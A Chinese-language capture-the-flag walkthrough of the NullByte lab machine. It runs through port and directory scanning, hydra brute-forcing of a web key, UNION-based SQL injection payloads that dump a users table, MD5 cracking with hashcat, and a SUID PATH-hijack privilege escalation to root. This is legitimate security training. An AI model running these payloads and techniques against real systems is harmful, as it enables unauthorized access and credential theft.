目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
目录探测
1、dirsearch
2、gobuster
WEB
web信息收集
图片信息收集
hydra爆破
sql注入
闭合
爆库
爆表
爆列
爆字段
hashcat
SSH登录
提权
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.137 00:50:56:3a:50:5b VMware, Inc.
192.168.110.254 00:50:56:ff:f2:9a VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.351 seconds (108.89 hosts/sec). 4 responded
2、nmap
端口探测
# Nmap 7.94SVN scan initiated Wed Jan 17 10:36:44 2024 as: nmap -p- --min-rate 10000 -oA port 192.168.110.137
Nmap scan report for 192.168.110.137
Host is up (0.0016s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
777/tcp open multiling-http
55671/tcp open unknown
MAC Address: 00:50:56:3A:50:5B (VMware)
# Nmap done at Wed Jan 17 10:36:50 2024 -- 1 IP address (1 host up) scanned in 5.96 seconds
┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -n 9 | tail -n 4 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
80,111,777,55671
信息收集
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -A -p 80,111,777,55671 192.168.110.137 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-17 10:40 CST
Nmap scan report for 192.168.110.137
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Null Byte 00 - level 1
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33238/udp6 status
| 100024 1 51655/tcp6 status
| 100024 1 55671/tcp status
|_ 100024 1 57088/udp status
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 16:30:13:d9:d5:55:36:e8:1b:b7:d9:ba:55:2f:d7:44 (DSA)
| 2048 29:aa:7d:2e:60:8b:a6:a1:c2:bd:7c:c8:bd:3c:f4:f2 (RSA)
| 256 60:06:e3:64:8f:8a:6f:a7:74:5a:8b:3f:e1:24:93:96 (ECDSA)
|_ 256 bc:f7:44:8d:79:6a:19:48:76:a3:e2:44:92:dc:13:a2 (ED25519)
55671/tcp open status 1 (RPC #100024)
MAC Address: 00:50:56:3A:50:5B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms 192.168.110.137
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.97 seconds
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.110.137
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.137
+ Target Hostname: 192.168.110.137
+ Target Port: 80
+ Start Time: 2024-01-17 10:44:29 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: c4, size: 51c42a5c32a70, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /phpmyadmin/changelog.php: Uncommon header 'x-ob_mode' found, with contents: 0.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /phpmyadmin/: phpMyAdmin directory found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8254 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-01-17 10:44:47 (GMT8) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.110.137
WhatWeb report for http://192.168.110.137
Status : 200 OK
Title : Null Byte 00 - level 1
IP : 192.168.110.137
Country : RESERVED, ZZ
Summary : Apache[2.4.10], HTTPServer[Debian Linux][Apache/2.4.10 (Debian)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.10 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.10 (Debian) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 17 Jan 2024 10:44:44 GMT
Server: Apache/2.4.10 (Debian)
Last-Modified: Sat, 01 Aug 2015 16:44:18 GMT
ETag: "c4-51c42a5c32a70-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 165
Connection: close
Content-Type: text/html
目录探测
1、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.137 -e* -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.137/_24-01-17_10-46-35.txt
Target: http://192.168.110.137/
[10:46:35] Starting:
[10:47:22] 301 - 323B - /javascript -> http://192.168.110.137/javascript/
[10:47:36] 301 - 323B - /phpmyadmin -> http://192.168.110.137/phpmyadmin/
[10:47:37] 200 - 3KB - /phpmyadmin/docs/html/index.html
[10:47:37] 200 - 9KB - /phpmyadmin/
[10:47:37] 200 - 8KB - /phpmyadmin/index.php
[10:47:44] 403 - 304B - /server-status/
[10:47:44] 403 - 303B - /server-status
[10:47:55] 301 - 320B - /uploads -> http://192.168.110.137/uploads/
[10:47:55] 200 - 110B - /uploads/
Task Completed
2、gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.110.137 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.137
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 295]
/index.html (Status: 200) [Size: 196]
/.php (Status: 403) [Size: 294]
/uploads (Status: 301) [Size: 320] [--> http://192.168.110.137/uploads/]
/javascript (Status: 301) [Size: 323] [--> http://192.168.110.137/javascript/]
/phpmyadmin (Status: 301) [Size: 323] [--> http://192.168.110.137/phpmyadmin/]
/.html (Status: 403) [Size: 295]
/.php (Status: 403) [Size: 294]
/server-status (Status: 403) [Size: 303]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
WEB
web信息收集

似乎没有什么可以利用!

这里的phpmyadmin也不知道密码,弱口令尝试失败!

眼睛感觉很可疑!下载下来分析!
图片信息收集

是使用exiftool发现了可疑的地方! ---- P-): kzMb5nVYJw

得到一串可疑字符,可能是账号密码,或者目录文件啥的!
经过尝试!是目录!
hydra爆破



现在来说只有密码没有账号,我们可以指定hydra爆破,添加http-post-form模块
┌──(root㉿ru)-[~/kali]
└─# hydra -l test -P /usr/share/wordlists/rockyou.txt 192.168.110.137 http-post-form '/kzMb5nVYJw/index.php:key=^PASS^:invalid key'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 11:13:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344404 login tries (l:1/p:14344404), ~896526 tries per task
[DATA] attacking http-post-form://192.168.110.137:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4537.00 tries/min, 4537 tries in 00:01h, 14339867 to do in 52:41h, 16 active
[STATUS] 4641.00 tries/min, 13923 tries in 00:03h, 14330481 to do in 51:28h, 16 active
[80][http-post-form] host: 192.168.110.137 login: test password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 11:18:57
使用hydra爆破一会密码就出来了!填写密码!密码正确!



sql注入
闭合

爆库


paylaod
?usrtosearch=a"union select user(),database(),version()-- - "
得到库 seth
爆表

?usrtosearch=a"union select user(),database(),group_concat(table_name) from information_schema.tables where table_schema=database()-- - "
得到表 users
爆列

payload
?usrtosearch=a"union select user(),database(),group_concat(column_name) from information_schema.columns where table_name = 'users'-- - "
爆字段

payload
ramses:YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE= ramses:c6d6bd7ebf806f43c76acc3681703b81
base64解码 -- MD5解密
hashcat
payload
hashcat -m 0 -a 0 c6d6bd7ebf806f43c76acc3681703b81 --wordlist /usr/share/wordlists/rockyou.txt

ramses:omega
SSH登录
┌──(root㉿ru)-[~/kali]
└─# ssh ramses@192.168.110.137 -p 777
The authenticity of host '[192.168.110.137]:777 ([192.168.110.137]:777)' can't be established.
ED25519 key fingerprint is SHA256:qwvVlash7TV33eAaRVfTtUXVDL3X94TXIadEOmWw6gQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.110.137]:777' (ED25519) to the list of known hosts.
ramses@192.168.110.137's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 2 01:38:58 2015 from 192.168.1.109
ramses@NullByte:~$


我们通过历史命令发现这个可执行的二进制文件,执行之后发现 sh、ps命令具有root权限!我们即可提权!
提权
在运行这个可执行文件的时候,相当于执行了ps命令,使用strings命令对该文件进行解析的时候,
发现system函数,而且这个文件是具有root权限,在探索过程中发现tmp目录是具有可读、可写、可执行的一个权限的。
我们可以把该二进制文件的环境变量加入tmp目录下,这样当文件解析的时候,它会从环境变量第一部分开始往后执行,当找到ps命令时,将在该环境变量下执行该命令,
也就是我们可以在tmp目录下建立一个ps文档,在里面写入反弹shell,或者写入提权命令,这样当二进制文件执行的时候,会从环境变量里面开始寻找ps命令。
当找到tmp目录下将会执行我们新建的ps文档。
我们给我们建立的ps文档赋予一个可执行的权限,这样就会以当前环境变量下的root的权限执行ps文件,我们即可提权成功!
我们把 /bin/sh文件内容复制到/tmp/ps文件里面即可!

先把当前的环境变量加入tmp目录下!
ramses@NullByte:/var/www/backup$ cp /bin/sh /tmp/ps
ramses@NullByte:/var/www/backup$ ./procwatch
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
# cd /root
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0
mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----
#